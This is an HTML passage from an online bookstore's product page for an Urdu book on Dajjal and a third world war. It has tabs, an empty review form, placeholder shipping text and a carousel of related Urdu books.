			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Author Name:</strong> Ahmad Hasan Alfiryuni</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem </br> دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم</br>&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-168"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18666 status-publish last instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications product_cat-seerat-un-nabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18666">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18735" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18735" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18666" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18666">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18666" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18666" data-product_sku="" aria-label="Add to cart: &ldquo;Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari  علامہ محمد نور بخش توککالی کی سیرت نگاری&rdquo;" rel="nofollow" data-success_message="&ldquo;Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari &lt;/br&gt; علامہ محمد نور بخش توککالی کی سیرت نگاری&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/">Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari </br> علامہ محمد نور بخش توککالی کی سیرت نگاری</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18643 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18643">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18725" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18725" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18643" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18643">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18643" data-product_sku="" aria-label="Add to cart: &ldquo;Wuh Kitabeen Apne Aba  وہ کتابیں اپنےآباء کیProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Wuh Kitabeen Apne Aba &lt;/br&gt; وہ کتابیں اپنےآباء کی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/">Wuh Kitabeen Apne Aba </br> وہ کتابیں اپنےآباء کی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18618 status-publish last instock product_cat-accessories product_cat-adeeb-shaheer-hazrat-shams-sadeeqi-barelvi product_cat-all-books product_cat-hazrat-shams-siddiqui product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18618">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/nafahat-al-uns-%d9%86%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b3-hazrat-shams-siddiqui/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18649" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18649" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/4.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18618" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/nafahat-al-uns-%d9%86%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b3-hazrat-shams-siddiqui/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18618">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18618" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18618" data-product_sku="" aria-label="Add to cart: &ldquo;Nafahat al-Uns   نفحات الانس Hazrat Shams Siddiqui&rdquo;" rel="nofollow" data-success_message="&ldquo;Nafahat al-Uns &lt;/br&gt;  نفحات الانس &lt;/br&gt;Hazrat Shams Siddiqui&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/nafahat-al-uns-%d9%86%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%b3-hazrat-shams-siddiqui/">Nafahat al-Uns </br>  نفحات الانس </br>Hazrat Shams Siddiqui</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18627 status-publish first instock product_cat-all-books product_cat-dr-muhammad-arshad-masood-ashraf-chisti-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18627">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18627" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18627">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18627" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18627" data-product_sku="" aria-label="Add to cart: &ldquo;Risayil Ilm e Ghaib  رسائل علم غیب Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo;" rel="nofollow" data-success_message="&ldquo;Risayil Ilm e Ghaib &lt;/br&gt; رسائل علم غیب &lt;/br&gt;Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/">Risayil Ilm e Ghaib </br> رسائل علم غیب </br>Doctor Muhammad Arshad Masood Ashraf Chishti</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18640 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18640">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18712" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18712" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-150x150.jpg 150w, 